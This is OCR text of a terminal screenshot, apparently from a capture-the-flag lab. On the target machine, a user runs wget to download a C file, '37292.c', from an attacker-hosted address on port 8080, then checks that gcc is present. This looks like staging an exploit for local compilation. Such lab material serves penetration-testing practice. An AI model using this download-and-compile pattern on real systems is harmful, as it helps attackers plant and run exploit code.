 1 2 3 4 192.168.45.191 3:25
itsskv@cybersploit-CTF: ~
File Actions Edit View Help
itsskv@cybersploit-CTF: ~ × root@kali: ~/offsec/cybersploit1 × root@kali: ~/offsec/cybersploit1 × root@kali: ~/offsec/cybersploit1 ×
Trash
itsskv@cybersploit-CTF:~$ wget "http://192.168.45.191:8080/37292.c"
--2024-10-27 12:54:48--  http://192.168.45.191:8080/37292.c
Connecting to 192.168.45.191:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: `37292.c'
Home
100%[======================================>] 5,119 --.-K/s in 0.002s
2024-10-27 12:54:48 (2.50 MB/s) - `37292.c' saved [5119/5119]
itsskv@cybersploit-CTF:~$ which gcc
/usr/bin/gcc